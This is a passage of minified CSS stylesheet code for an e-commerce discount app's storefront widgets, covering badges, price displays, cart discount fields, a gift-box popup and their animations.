.5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 